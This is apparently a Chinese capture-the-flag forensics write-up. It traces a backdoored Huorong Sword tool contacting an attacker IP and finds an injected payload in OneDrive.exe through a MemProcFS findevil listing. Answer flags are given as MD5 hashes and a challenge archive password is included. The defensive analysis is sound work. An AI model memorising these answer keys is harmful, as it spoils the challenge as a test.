
问题1:IP1地址首次被请求时间是多久?计算内容如:2020/05/18_19:35:10 提交格式:flag{32位大写MD5值}
(本题附件见于提前下载的加密附件38c44f100028b56e09dc48522385fa95.7z,解压密码为 37af3744-53eb-49fd-854a-f6f79bbf5b1c )- 在filewall.xlsx,tcp日志中(比较一下http和tcp的时间早晚)
sc05_2
IP1地址对应的小马程序MD5是多少?提交格式:flag{32位大写MD5值}- 注意到IP1下载恶意文件
update59.exe,后续重点查找相关的内容,同时,桌面上的火绒剑比较显眼,经过尝试后,发现在双击运行火绒剑时对IP1存在网络请求


- 查看其调用堆栈,关注两个相关的dll,其中,在
uactmon.dll中,发现类base64字样


- 基本可以确定该火绒剑为后门版本
AE68F576C8671A9A32CDD33FBE483778sc05_3
大马程序运行在哪个进程中?计算内容:PID-进程名,如123-cmd.exe 提交格式:flag{32位大写MD5值}- 使用
MemProcFS取证模式加载内存镜像

- 查看
forencis/findevil.csv,基本可以确定是5392-OneDrive.exe(看起来和小马有点儿像的感觉
# PID Process Type Address Description
-----------------------------------------------------------------------
0002 5392 OneDrive.exe PE_INJECT 0000000008d20000 Module:[0x8d20000.dll]
000a 5392 OneDrive.exe PE_PATCHED 0000000075b9d000 00007d3b1000 010000007d3b1005 A r-x ffffbd0567a69e80 00003bcbf000 000000003bcbf860 T Image ---wxc \Windows\SysWOW64\user32.dll
0024 5392 OneDrive.exe PRIVATE_RWX 00000000082b0000 000000000000 00022cf4000020c4 C --- ffffbd0567d42950 000000000000 0000000000000000 - p-rwx-
0025 5392 OneDrive.exe PRIVATE_RWX 00000000082bf000 000000000000 00022cf5000020c4 C --- ffffbd0567d42950 000000000000 0000000000000000 - p-rwx-
0026 5392 OneDrive.exe PRIVATE_RWX 0000000008d20000 00005dda8000 010000005dda8847 A rwx ffffbd056870bd20 000000000000 0000000000000000 - p-rwx-
0027 5392 OneDrive.exe PRIVATE_RWX 0000000008d21000 00004fda9000 010000004fda9847 A rwx ffffbd056870bd20 000000000000 0000000000000000 - p-rwx-
0028 5392 OneDrive.exe PRIVATE_RWX 0000000008d22000 00006222a000 010000006222a847 A rwx ffffbd056870bd20 000000000000 0000000000000000 - p-rwx-
0029 5392 OneDrive.exe PRIVATE_RWX 0000000008d23000 00001deab000 010000001deab847 A rwx ffffbd056870bd20 000000000000 0000000000000000 - p-rwx- 
B3DCB206180679E29468726C27FC1A68sc05_4
大马程序备用回连的域名是多少?计算内容如:www.baidu.com 提交格式:flag{32位大写MD5值}sc05_5
攻击者最终窃取数据的文件中包含的flag值? 提交格式:flag{xxx},注意大小FLAG{xx}要转换为小写flag{xx}









